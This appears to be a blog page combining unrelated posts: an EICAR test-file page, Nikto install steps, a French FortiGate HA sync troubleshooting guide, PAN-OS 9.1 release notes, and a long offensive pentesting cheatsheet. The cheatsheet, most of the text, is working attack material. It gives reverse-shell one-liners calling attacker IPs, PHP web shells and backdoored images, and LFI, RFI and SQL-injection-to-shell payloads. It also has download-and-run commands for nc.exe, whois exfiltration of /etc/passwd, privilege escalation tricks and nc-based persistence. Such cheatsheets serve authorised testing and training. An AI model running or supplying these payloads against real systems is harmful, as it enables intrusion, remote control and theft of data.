Basic password cracker as a proof-of-concept for educational purposes. Given a hash and a cracking technique, the program applies the technique to recover the original password from the hash. This project is intended as a learning material for my video about password cracking on my Youtube channel.
Author: Maxim RBINET
-
EICAR Test Page
As EICAR.org is no longer providing eicar file through HTTP. You can test your antivirus provider from here:
Alternatively, you can also download ECIAR test sample from:
http://rexswain.com/eicar.htmlThe Anti-Malware Testfile
This test file has been provided to EICAR for distribution as the „EICAR Standard Anti-Virus Test File“, and it satisfies all the criteria listed above. It is safe to pass around, because it is not a virus, and does not include any fragments of viral code. Most products react to it as if it were a virus (though they typically report it with an obvious name, such as „EICAR-AV-Test“).
The file is a legitimate DOS program, and produces sensible results when run (it prints the message „EICAR-STANDARD-ANTIVIRUS-TEST-FILE!“).
It is also short and simple – in fact, it consists entirely of printable ASCII characters, so that it can easily be created with a regular text editor. Any anti-virus product that supports the EICAR test file should detect it in any file providing that the file starts with the following 68 characters, and is exactly 68 bytes long:
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
-
Installing Nikto on Linux
Nikto could be install on the Linux VM.Nikto runs much faster on Linux and this is required for IPS training, or firewall testing
To install Nikto on the Linux machine.
1. Download and install Nikto version 2.1.5 from the official website: http://www.cirt.net/nikto2.
Warning! Required to download the package in the gz format!
For example:
# wget https://cirt.net/nikto/nikto-2.1.5.tar.gz
2. Extract the package using the following command:
tar -zxvf nikto-2.1.5.tar.gz
3. Move the extracted Nikto package to /usr/local/bin:
cd ~
sudo cp -apvf nikto-2.1.5/* /usr/local/bin/
ls -l /usr/local/bin/
sudo vim /usr/local/bin/nikto-2.1.5/nikto.conf
4. Create a symlink for the conf file to /etc and then make the Nikto script executable using chmod:
sudo ln -s /usr/local/bin/nikto.conf /etc/nikto.conf
ls -l /etc/nikto.conf
sudo chmod 755 /usr/local/bin/nikto.pl
ls -l /usr/local/bin/nikto.pl
5. Update the Nikto database packages:
/usr/local/bin/nikto.pl -update -
Diagnostiquer les problèmes de synchronisation de configuration HA – FortiGate cluster out-of-sync
/!\ en cas de vdoms activés : Les commandes qui suivent sont entrées en mode “config global”
get system ha status <– Pour voir les informations détaillées sur l’état du cluster ainsi que la raison de la dernière bascule
Prim-FW (global) # get sys ha status
HA Health Status: OK
Model: FortiGate-VM64-KVM
Mode: HA A-P
Group: 9
Debug: 0
Cluster Uptime: 14 days 5:9:44
Cluster state change time: 2019-06-13 14:21:15Raison des dernières bascules:
<2019/06/13 14:21:15> FGVMXXXXXXXXXX44 is selected as the master because it has the largest value of uptime.
<2019/06/13 14:15:46> FGVMXXXXXXXXXX46 is selected as the master because it has the largest value of uptime.
<2019/06/12 11:17:04> FGVMXXXXXXXXXX44 is selected as the master because it has the largest value of override priority.
ses_pickup: enable, ses_pickup_delay=disable
override: disableVérifier la synchronisation de la configuration de chaque membre du cluster:
Prim-FW(global)#diag sys ha checksum cluster
================== FGVMXXXXXXXXXX44 ==================
is_manage_master()=1, is_root_master()=1
debugzone
global: c5 33 93 23 26 9f 4d 79 ed 5f 29 fa 7a 8c c9 10
root: d3 b5 fc 60 f3 f0 f0 d0 ea e4 a1 7f 1d 17 05 fc
Cust-A: 84 af 8f 23 b5 31 ca 32 c1 0b f2 76 d2 57 d1 bc
all: 04 ae 37 7e dc 84 aa a4 42 3d db 3c a2 09 b0 60
checksum
global: c5 33 93 23 26 9f 4d 79 ed 5f 29 fa 7a 8c c9 10
root: d3 b5 fc 60 f3 f0 f0 d0 ea e4 a1 7f 1d 17 05 fc
Cust-A: 84 af 8f 23 b5 31 ca 32 c1 0b f2 76 d2 57 d1 bc
all: 04 ae 37 7e dc 84 aa a4 42 3d db 3c a2 09 b0 60
================== FGVMXXXXXXXXXX46 ==================
is_manage_master()=0, is_root_master()=0
debugzone
global: c5 33 93 23 26 9f 4d 79 ed 5f 29 fa 7a 8c c9 10
root: d3 b5 fc 60 f3 f0 f0 d0 ea e4 a1 7f 1d 17 05 fc
Cust-A: 84 af 8f 23 b5 31 ca 32 c1 0b f2 76 d2 57 d1 bc
all: 04 ae 37 7e dc 84 aa a4 42 3d db 3c a2 09 b0 60
checksum
global: c5 33 93 23 26 9f 4d 79 ed 5f 29 fa 7a 8c c9 10
root: d3 b5 fc 60 f3 f0 f0 d0 ea e4 a1 7f 1d 17 05 fc
Cust-A: 84 af 8f 23 b5 31 ca 32 c1 0b f2 76 d2 57 d1 bc
all: 04 ae 37 7e dc 84 aa a4 42 3d db 3c a2 09 b0 60
S’il n’y a pas de mismatch, la configuration est synchronisée. Auquel cas, un problème de cluster remonté via la GUI sera un bug d’affichage.S’il y a un mismatch, voici comment voir où le mismatch se situe :
1.vérifier dans quelle grande partie de la conf le mismatch se trouve:
# diag sys ha checksum cluster
================== FGT1 =================
is_manage_master()=0, is_root_master()=0
debugzone
global: : 79 24 76 8a a8 03 9a 81 dc c4 3c f8 96 72 59 11
root: cf 85 55 fe a7 e5 7c 6f a6 88 e5 a9 ea 26 e6 92
all: f4 62 b2 ce 81 9a c9 04 8f 67 07 ec a7 44 60 1f
checksum
global: : 79 24 76 8a a8 03 9a 81 dc c4 3c f8 96 72 59 11
root: cf 85 55 fe a7 e5 7c 6f a6 88 e5 a9 ea 26 e6 92
all: f4 62 b2 ce 81 9a c9 04 8f 67 07 ec a7 44 60 1f
================== FGT2 ==================
is_manage_master()=1, is_root_master()=1
debugzone
global: 89 f2 f0 0b e8 eb 0d ee f8 55 8b 47 27 7a 27 1e
root: cf 85 55 fe a7 e5 7c 6f a6 88 e5 a9 ea 26 e6 92
all: a7 8d cc c7 32 b5 81 a2 55 49 52 21 57 f9 3c 3b
checksum
global: 89 f2 f0 0b e8 eb 0d ee f8 55 8b 47 27 7a 27 1e
root: cf 85 55 fe a7 e5 7c 6f a6 88 e5 a9 ea 26 e6 92
all: a7 8d cc c7 32 b5 81 a2 55 49 52 21 57 f9 3c 3b2. donc comme on le voit il y a une différence sur « global ». Il faut donc aller sur chaque membre du cluster et regarder plus en détail cette partie.
# diag sys ha checksum show <VDOM_NAME>
Par exemple:
# diag sys ha checksum show global
Donc ici (on peut changer de membre du cluster avec # exec ha manage <ID_membre_cluster> ou # exec ha manage <ID_membre_cluster> <login_admin> :
FGT_1 #diag sys ha checksum show global
system.global: d6c216d8449d75b2cd80110fa02a85e5 system.accprofile: 7df6f055a28e5d5216c4d2c2b3ee77d1 system.npu: 7df6f055a28e5d5216c4d2c2b3ee77d1 system.vdom-link: 7df6f055a28e5d5216c4d2c2b3ee77d1 wireless-controller.global: 7df6f055a28e5d5216c4d2c2b3ee77d1 wireless-controller.vap: cda65c180c25050eb83398fa23ab7fd1 system.switch-interface: cda65c180c25050eb83398fa23ab7fd1 system.interface: 56f2362fd69f51a2b6fc22a008c0c755 system.password-policy: 56f2362fd69f51a2b6fc22a008c0c755 system.sms-server: 56f2362fd69f51a2b6fc22a008c0c755 system.fsso-polling: af9c2b4f63e40551e33eabd64436fb3e system.ha: ddfeff2ae037f615fbd83110169b70d2FGT_2 #diag sys ha checksum show global
system.global: d6c216d8449d75b2cd80110fa02a84e5 system.accprofile: 7df6f055a28e5d5216c4d2c2b3ee77d1 system.npu: 7df6f055a28e5d5216c4d2c2b3ee77d1 system.vdom-link: 7df6f055a28e5d5216c4d2c2b3ee77d1 wireless-controller.global: 7df6f055a28e5d5216c4d2c2b3ee77d1 wireless-controller.vap: cda65c180c25050eb83398fa23ab7fd1 system.switch-interface:cda65c180c25050eb83398fa23ab7fd1 system.interface: 56f2362fd69f51a2b6fc22a008c0c755 system.password-policy: 56f2362fd69f51a2b6fc22a008c0c755 system.sms-server: 56f2362fd69f51a2b6fc22a008c0c755 system.fsso-polling: af9c2b4f63e40551e33eabd64436fb3e system.ha: ddfeff2ae037f615fbd83110169b70d2On voit ici que c’est dans « admin settings »
3.on peut même aller encore plus loin avec :
# diag sys ha checksum show global <object.name>
Par exemple:
FGT1 #diag sys ha checksum show global system.global
[admin-server-cert]=’Fortinet_Factory’: f9d23d8f459c415d1742630c4c0cd99d
[admintimeout]=’480′: 8041fc04d56bd268f40fafc37b5fd078
[alias]=’FGVM010000087496′: a47b05f1b3646431fb078469cfca3225
[fgd-alert-subscription]=’advisory latest-threat’: e15ed9aae8a488d992774994c36566b1
[timezone]=’04’: 5af081b7089c3f69917ea509f3cb5e6dFGT2 #diag sys ha checksum show global system.global
[admin-server-cert]=’Fortinet_Factory’: f9d23d8f459c415d1742630c4c0cd99d
[admintimeout]=’380′: 8041fc04d56bd268f40fafc37b5fd079
[alias]=’FGVM010000087496′: a47b05f1b3646431fb078469cfca3225
[fgd-alert-subscription]=’advisory latest-threat’: e15ed9aae8a488d992774994c36566b1
[timezone]=’04’: 5af081b7089c3f69917ea509f3cb5e6d4. Donc l’admin timeout est différent. Un changement de conf sur le membre qui a une mauvaise valeur corrigera le souci.
A noter que n’importe quel changement déclenchera une nouvelle synchro de configuration.
A ce stade, on pourra refaire une synchro de configuration avec la commande déjà plus haut :
# diag sys ha checksum cluster
================== FGT1 =================
is_manage_master()=0, is_root_master()=0
debugzone
global: : 79 24 76 8a a8 03 9a 81 dc c4 3c f8 96 72 59 11
root: cf 85 55 fe a7 e5 7c 6f a6 88 e5 a9 ea 26 e6 92
all: f4 62 b2 ce 81 9a c9 04 8f 67 07 ec a7 44 60 1f
checksum
global: : 79 24 76 8a a8 03 9a 81 dc c4 3c f8 96 72 59 11
root: cf 85 55 fe a7 e5 7c 6f a6 88 e5 a9 ea 26 e6 92
all: f4 62 b2 ce 81 9a c9 04 8f 67 07 ec a7 44 60 1f
================== FGT2 ==================
is_manage_master()=1, is_root_master()=1
debugzone
global: : 79 24 76 8a a8 03 9a 81 dc c4 3c f8 96 72 59 11
root: cf 85 55 fe a7 e5 7c 6f a6 88 e5 a9 ea 26 e6 92
all: f4 62 b2 ce 81 9a c9 04 8f 67 07 ec a7 44 60 1f
checksum
global: : 79 24 76 8a a8 03 9a 81 dc c4 3c f8 96 72 59 11
root: cf 85 55 fe a7 e5 7c 6f a6 88 e5 a9 ea 26 e6 92
all: f4 62 b2 ce 81 9a c9 04 8f 67 07 ec a7 44 60 1f
En cas de problèmes de mismatch complémentaire, tenter de recalculer les checksums:
#diagnose sys ha checksum recalculate [<vdom-name> | global]
En complément, pour diagnostiquer les problèmes de HA complémentaires :
diag debug app hasync 255
diag debug enable
execute ha synchronize start
diagnose debug application hatalk -1Lancer les commandes suivantes pour vérifier les mismatches :
diag debug config-error-log read <– (1)
diag hardware device disk <– (2)
show sys storage <– (2)
show wanopt storage <– (2)- Pour vérifier les lignes de configuration qui ont mal été comprises par le FortiGate
- La taille des disques doit correspondre
-
What’s new in Palo Alto Networks PAN-OS 9.1!
With this release, Palo Alto Networks introduces features that implement SD-WAN functionality, streamline application-based policy creation and dependency workflows, enable automatic Panorama connection recovery, provide dynamic tagging to add users to groups, enhance GlobalProtect logging, and provide more options for our VM-Series firewalls. Highlights include:
SD-WAN—PAN-OS software now includes a native SD-WAN solution to provide intelligent and dynamic path selection on top of the industry-leading security that PAN-OS software already delivers. Managed by Panorama, our SD-WAN implementation includes centralized configuration management, automatic VPN topology creation, traffic distribution, and monitoring and troubleshooting.
Streamlined Application-Based Policy—Safely enable broad sets of applications with common attributes using a single policy rule (for example, you can safely enable broad access to web-based applications or to all enterprise VoIP applications). This minimizes errors, helps you to create policies that automatically update to handle newly released applications, and simplifies the transition toward an App-ID based rule set using Policy Optimizer.
Simplified Application Dependency Workflows—Simplified workflows to find and manage application dependencies allow you to see application dependencies when you create a new Security policy rule and when performing Commits. When a policy does not include all application dependencies, you can directly access the associated Security policy rule to add the required applications.
Automatic Panorama Connection Recovery—After you use Panorama to push configuration changes to managed firewalls, the firewalls check for connectivity to Panorama. If a firewall is unable to communicate with Panorama, that firewall automatically reverts to the last running configuration.
Dynamic User Groups—Use tags to dynamically add users to groups and to automate security, decryption, and authentication actions for group members based on potential threats or user behavior (such as browsing to a restricted site).
Include Username in HTTP Headers—Simplifies how to identify users who are accessing your network through secondary security appliances that are connected to your Palo Alto Networks firewall. Configure your firewall to include the username in the HTTP header so that other security appliances in your network can identify the user without additional infrastructure (such as proxies used to insert the username).
Enhanced Logging for GlobalProtect—Provides logging enhancements to help you monitor and troubleshoot issues with your GlobalProtect deployment, including activity charts and graphs on ACC, a new log type for easy viewing of any GlobalProtect events, log forwarding, and custom reports.
More Integrations and Support for the VM-Series Firewalls—VMware NSX-T integration provides comprehensive visibility and safe application enablement of all east-west traffic in your NSX-T deployment. You now also have performance improvements with support for DPDK on VM-Series firewalls on AWS, Azure, and Cisco ENCS.
For a complete description of the new features and instructions for how to use them, refer to the PAN-OS 9.1 New Features Guide. For associated software and content releases, changes in default behavior, and other release information, refer to the PAN-OS 9.1 Release Notes.
-
Offensive Security / PenTesting Cheatsheets
Reconnaissance / Enumeration
Extracting Live IPs from Nmap Scan
nmap 10.1.1.1 --open -oG scan-results; cat scan-results | grep "/open" | cut -d " " -f 2 > exposed-services-ips
Simple Port Knocking
for x in 7000 8000 9000; do nmap -Pn –host_timeout 201 –max-retries 0 -p $x 1.1.1.1; done
DNS lookups, Zone Transfers & Brute-Force
whois domain.com
dig {a|txt|ns|mx} domain.com
dig {a|txt|ns|mx} domain.com @ns1.domain.com
host -t {a|txt|ns|mx} megacorpone.com
host -a megacorpone.com
host -l megacorpone.com ns1.megacorpone.com
dnsrecon -d megacorpone.com -t axfr @ns2.megacorpone.com
dnsenum domain.com
nslookup -> set type=any -> ls -d domain.com
for sub in $(cat subdomains.txt);do host $sub.domain.com|grep "has.address";done
Banner Grabbing
nc -v $TARGET 80
telnet $TARGET 80
curl -vX $TARGET
NFS Exported Shares
List NFS exported shares. If ‘rw,no_root_squash’ is present, upload and execute sid-shell
showmount -e 192.168.110.102
chown root:root sid-shell; chmod +s sid-shell
Kerberos User Enumeration
nmap $TARGET -p 88 --script krb5-enum-users --script-args krb5-enum-users.realm='test'
HTTP Brute-Force & Vulnerability Scanning
target=10.0.0.1; gobuster -u http://$target -r -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt -t 150 -l | tee $target-gobuster
target=10.0.0.1; nikto -h http://$target:80 | tee $target-nikto
target=10.0.0.1; wpscan --url http://$target:80 --enumerate u,t,p | tee $target-wpscan-enum
RPC / NetBios / SMB
rpcinfo -p $TARGET
nbtscan $TARGET

#list shares
smbclient -L //$TARGET -U ""

# null session
rpcclient -U "" $TARGET
smbclient -L //$TARGET
enum4linux $TARGET
SNMP
# Windows User Accounts
snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.25

# Windows Running Programs
snmpwalk -c public -v1 $TARGET 1.3.6.1.2.1.25.4.2.1.2

# Windows Hostname
snmpwalk -c public -v1 $TARGET .1.3.6.1.2.1.1.5

# Windows Share Information
snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.3.1.1

# Windows Share Information
snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.27

# Windows TCP Ports
snmpwalk -c public -v1 $TARGET4 1.3.6.1.2.1.6.13.1.3

# Software Name
snmpwalk -c public -v1 $TARGET 1.3.6.1.2.1.25.6.3.1.2

# brute-force community strings
onesixtyone -i snmp-ips.txt -c community.txt

snmp-check $TARGET
SMTP
smtp-user-enum -U /usr/share/wordlists/names.txt -t $TARGET -m 150
Gaining Access
Reverse Shell One-Liners
Bash
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Perl
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'URL-Encoded Perl: Linux
echo%20%27use%20Socket%3B%24i%3D%2210.11.0.245%22%3B%24p%3D443%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2fbin%2fsh%20-i%22%29%3B%7D%3B%27%20%3E%20%2ftmp%2fpew%20%26%26%20%2fusr%2fbin%2fperl%20%2ftmp%2fpew
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'PHP
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'Netcat without -e #1
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.0.1 1234 > /tmp/f
Netcat without -e #2
nc localhost 443 | /bin/sh | nc localhost 444
telnet localhost 443 | /bin/sh | telnet localhost 444
Java
r = Runtime.getRuntime(); p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]); p.waitFor();
XTerm
xterm -display 10.0.0.1:1
JDWP RCE
print new java.lang.String(new java.io.BufferedReader(new java.io.InputStreamReader(new java.lang.Runtime().exec("whoami").getInputStream())).readLine())Working with Restricted Shells
# rare cases
ssh bill@localhost ls -l /tmp
nice /bin/bash
Interactive TTY Shells
/usr/bin/expect sh
python -c ‘import pty; pty.spawn(“/bin/sh”)’
# execute one command with su as another user if you do not have access to the shell. Credit to g0blin.co.uk
python -c 'import pty,subprocess,os,time;(master,slave)=pty.openpty();p=subprocess.Popen(["/bin/su","-c","id","bynarr"],stdin=slave,stdout=slave,stderr=slave);os.read(master,1024);os.write(master,"fruity\n");time.sleep(0.1);print os.read(master,1024);'
Uploading/POSTing Files Through WWW Upload Forms
# POST file
curl -X POST -F "file=@/file/location/shell.php" http://$TARGET/upload.php --cookie "cookie"

# POST binary data to web form
curl -F "field=<shell.zip" http://$TARGET/upld.php -F 'k=v' --cookie "k=v;" -F "submit=true" -L -v
PUTing File on the Webhost via PUT verb
curl -X PUT -d '<?php system($_GET["c"]);?>' http://192.168.2.99/shell.php
Generating Payload Pattern & Calculating Offset
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q $EIP_VALUE
Bypassing File Upload Restrictions
- file.php -> file.jpg
- file.php -> file.php.jpg
- file.asp -> file.asp;.jpg
- file.gif (contains php code, but starts with string GIF/GIF98)
- 00%
- file.jpg with php backdoor in exif (see below)
- .jpg -> proxy intercept -> rename to .php
Injecting PHP into JPEG
exiv2 -c'A "<?php system($_REQUEST['cmd']);?>"!' backdoor.jpeg
exiftool “-comment<=back.php” back.png
Uploading .htaccess to interpret .blah as .php
AddType application/x-httpd-php .blahCracking Passwords
Cracking Web Forms with Hydra
hydra 10.10.10.52 http-post-form -L /usr/share/wordlists/list "/endpoit/login:usernameField=^USER^&passwordField=^PASS^:unsuccessfulMessage" -s PORT -P /usr/share/wordlists/list
Cracking Common Protocols with Hydra
hydra 10.10.10.52 -l username -P /usr/share/wordlists/list ftp|ssh|smb://10.0.0.1
HashCat Cracking
# Bruteforce based on the pattern;
hashcat -a3 -m0 mantas?d?d?d?u?u?u --force --potfile-disable --stdout

# Generate password candidates: wordlist + pattern;
hashcat -a6 -m0 "e99a18c428cb38d5f260853678922e03" yourPassword|/usr/share/wordlists/rockyou.txt ?d?d?d?u?u?u --force --potfile-disable --stdout
Generating Payload with msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.245 LPORT=443 -f c -a x86 --platform windows -b "\x00\x0a\x0d" -e x86/shikata_ga_nai
Compiling Code From Linux
# Windows
i686-w64-mingw32-gcc source.c -lws2_32 -o out.exe

# Linux
gcc -m32|-m64 -o output source.c
Local File Inclusion to Shell
nc 192.168.1.102 80
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
Host: 192.168.1.102
Connection: close

# Then send as cmd payload via http://192.168.1.102/index.php?page=../../../../../var/log/apache2/access.log&cmd=id
Local File Inclusion: Reading Files
file:///etc/passwd

http://example.com/index.php?page=php://input&cmd=ls
    POST: <?php system($_GET['cmd']); ?>
http://192.168.2.237/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
    POST: <?php system('uname -a');die(); ?>

expect://whoami
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=&cmd=id
http://10.1.1.1/index.php?page=data://text/plain,%3C?php%20system%28%22uname%20-a%22%29;%20?%3E

# ZIP Wrapper
echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;
zip payload.zip payload.php;
mv payload.zip shell.jpg;
http://example.com/index.php?page=zip://shell.jpg%23payload.php

# Loop through file descriptors
curl '' -H 'Cookie: PHPSESSID=df74dce800c96bcac1f59d3b3d42087d' --output -
Remote File Inclusion Shell: Windows + PHP
<?php system("powershell -Command \"& {(New-Object System.Net.WebClient).DownloadFile('http://10.11.0.245/netcat/nc.exe','nc.exe'); cmd /c nc.exe 10.11.0.245 4444 -e cmd.exe\" }"); ?>SQL Injection to Shell or Backdoor
# Assumed 3 columns
http://target/index.php?vulnParam=0' UNION ALL SELECT 1,"<?php system($_REQUEST['cmd']);?>",2,3 INTO OUTFILE "c:/evil.php"-- uMj
# sqlmap; post-request - captured request via Burp Proxy via Save Item to File.
sqlmap -r post-request -p item --level=5 --risk=3 --dbms=mysql --os-shell --threads 10
# netcat reverse shell via mssql injection when xp_cmdshell is available
1000';+exec+master.dbo.xp_cmdshell+'(echo+open+10.11.0.245%26echo+anonymous%26echo+whatever%26echo+binary%26echo+get+nc.exe%26echo+bye)+>+c:\ftp.txt+%26+ftp+-s:c:\ftp.txt+%26+nc.exe+10.11.0.245+443+-e+cmd';--
SQLite Injection to Shell or Backdoor
ATTACH DATABASE '/home/www/public_html/uploads/phpinfo.php' as pwn;
CREATE TABLE pwn.shell (code TEXT);
INSERT INTO pwn.shell (code) VALUES ('<?php system($_REQUEST['cmd']);?>');
MS-SQL Console
mssqlclient.py -port 27900 user:password@10.1.1.1
sqsh -S 10.1.1.1 -U user -P password
Upgradig Non-Interactive Shell
python -c 'import pty; pty.spawn("/bin/sh")'
/bin/busybox sh
Python Input Code Injection
__import__('os').system('id')Local Enumeration & Privilege Escalation
Binary Exploitation with ImmunityDebugger
Get Loaded Modules
# We're interested in modules without protection, Read & Execute permissions
!mona modules
Finding JMP ESP Address
!mona find -s "\xFF\xE4" -m moduleNameCracking a ZIP Password
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt bank-account.zip
Setting up Simple HTTP server
# Linux
python -m SimpleHTTPServer 80
python3 -m http.server
ruby -r webrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"
php -S 0.0.0.0:80
MySQL User Defined Fuction Privilge Escalation
Requires raptor_udf2.c and sid-shell.c or full tarball
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
use mysql;
create table npn(line blob);
insert into npn values(load_file('/tmp/raptor_udf2.so'));
select * from npn into dumpfile '/usr/lib/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
select do_system('chown root:root /tmp/sid-shell; chmod +s /tmp/sid-shell');
Docker Privilege Esclation
echo -e "FROM ubuntu:14.04\nENV WORKDIR /stuff\nRUN mkdir -p /stuff\nVOLUME [ /stuff ]\nWORKDIR /stuff" > Dockerfile && docker build -t my-docker-image . && docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c 'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh' && ./sh -c id && ./sh
Resetting root Password
echo "root:spotless" | chpasswd
Uploading Files to Target Machine
TFTP
#TFTP Linux: cat /etc/default/atftpd to find out file serving location; default in kali /srv/tftp
service atftpd start

# Windows
tftp -i $ATTACKER get /download/location/file /save/location/file
FTP
# Linux: set up ftp server with anonymous logon access;
twistd -n ftp -p 21 -r /file/to/serve

# Windows shell: read FTP commands from ftp-commands.txt non-interactively;
echo open $ATTACKER>ftp-commands.txt
echo anonymous>>ftp-commands.txt
echo whatever>>ftp-commands.txt
echo binary>>ftp-commands.txt
echo get file.exe>>ftp-commands.txt
echo bye>>ftp-commands.txt
ftp -s:ftp-commands.txt

# Or just a one-liner
(echo open 10.11.0.245&echo anonymous&echo whatever&echo binary&echo get nc.exe&echo bye) > ftp.txt & ftp -s:ftp.txt & nc.exe 10.11.0.245 443 -e cmd
PHP
<?php file_put_contents("/var/tmp/shell.php", file_get_contents("http://10.11.0.245/shell.php")); ?>Python
python -c "from urllib import urlretrieve; urlretrieve('http://10.11.0.245/nc.exe', 'C:\\Temp\\nc.exe')"HTTP: Powershell
powershell -Command "& {(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe'); cmd /c nc.exe $ATTACKER 4444 -e cmd.exe" }
powershell -Command "& {(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe'); Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'" }
powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe')"; Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'"
powershell (New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/file.exe','file.exe');(New-Object -com Shell.Application).ShellExecute('file.exe');
HTTP: VBScript
Copy and paste contents of wget.vbs into a Windows Shell and then:
cscript wget.vbs http://$ATTACKER/file.exe localfile.exeHTTP: Linux
wget http://$ATTACKER/file
curl http://$ATTACKER/file -O
scp ~/file/file.bin user@$TARGET:tmp/backdoor.py
NetCat
# Attacker
nc -l -p 4444 < /tool/file.exe

# Victim
nc $ATTACKER 4444 > file.exe
HTTP: Windows “debug.exe” Method
# 1. In Linux, convert binary to hex ascii:
wine /usr/share/windows-binaries/exe2bat.exe /root/tools/netcat/nc.exe nc.txt
# 2. Paste nc.txt into Windows Shell.
HTTP: Windows BitsAdmin
cmd.exe /c "bitsadmin /transfer myjob /download /priority high http://$ATTACKER/payload.exe %tmp%\payload.exe&start %tmp%\payload.exe
Whois Data Exfiltration
# attacker
nc -l -v -p 43 | sed "s/ //g" | base64 -d
# victim
whois -h $attackerIP -p 43 `cat /etc/passwd | base64`
Bash Ping Sweeper
#!/bin/bash
for lastOctet in {1..254}; do
    ping -c 1 10.0.0.$lastOctet | grep "bytes from" | cut -d " " -f 4 | cut -d ":" -f 1 &
done
Brute-forcing XOR’ed string with 1 byte key in Python
encrypted = "encrypted-string-here"
for i in range(0,255):
    print("".join([chr(ord(e) ^ i) for e in encrypted]))
Generating Bad Character Strings
# Python
'\\'.join([ "x{:02x}".format(i) for i in range(1,256) ])
# Bash for i in {1..255}; do printf "\\\x%02x" $i; done; echo -e "\r"Converting Python to Windows Executable (.py -> .exe)
python pyinstaller.py --onefile convert-to-exe.py
Port Scanning with NetCat
nc -nvv -w 1 -z host 1000-2000
nc -nv -u -z -w 1 host 160-162
Exploiting Vulnerable Windows Services: Weak Service Permissions
# Look for SERVICE_ALL_ACCESS in the output
accesschk.exe /accepteula -uwcqv "Authenticated Users" *

sc config [service_name] binpath= "C:\nc.exe 10.11.0.245 443 -e C:\WINDOWS\System32\cmd.exe" obj= "LocalSystem" password= ""
sc qc [service_name] (to verify!)
sc start [service_name]
Creating Persistence
sc create spotlessSrv binpath= "C:\nc.exe 10.11.0.245 443 -e C:\WINDOWS\System32\cmd.exe" obj= "LocalSystem" password= ""Port Forwarding / SSH Tunneling
SSH: Local Port Forwarding
# Listen on local port 8080 and forward incoming traffic to REMOT_HOST:PORT via SSH_SERVER
# Scenario: access a host that's being blocked by a firewall via SSH_SERVER;
ssh -L 127.0.0.1:8080:REMOTE_HOST:PORT user@SSH_SERVER
SSH: Dynamic Port Forwarding
# Listen on local port 8080. Incoming traffic to 127.0.0.1:8080 forwards it to final destination via SSH_SERVER
# Scenario: proxy your web traffic through SSH tunnel OR access hosts on internal network via a compromised DMZ box;
ssh -D 127.0.0.1:8080 user@SSH_SERVER
SSH: Remote Port Forwarding
# Open port 5555 on SSH_SERVER. Incoming traffic to SSH_SERVER:5555 is tunneled to LOCALHOST:3389
# Scenario: expose RDP on non-routable network;
ssh -R 5555:LOCAL_HOST:3389 user@SSH_SERVER
plink -R ATTACKER:ATTACKER_PORT:127.0.01:80 -l root -pw pw ATTACKER_IP
Proxy Tunnel
# Open a local port 127.0.0.1:5555. Incoming traffic to 5555 is proxied to DESTINATION_HOST through PROXY_HOST:3128
# Scenario: a remote host has SSH running, but it's only bound to 127.0.0.1, but you want to reach it;
proxytunnel -p PROXY_HOST:3128 -d DESTINATION_HOST:22 -a 5555
ssh user@127.0.0.1 -p 5555
HTTP Tunnel: SSH Over HTTP
# Server - open port 80. Redirect all incoming traffic to localhost:80 to localhost:22
hts -F localhost:22 80

# Client - open port 8080. Redirect all incoming traffic to localhost:8080 to 192.168.1.15:80
htc -F 8080 192.168.1.15:80

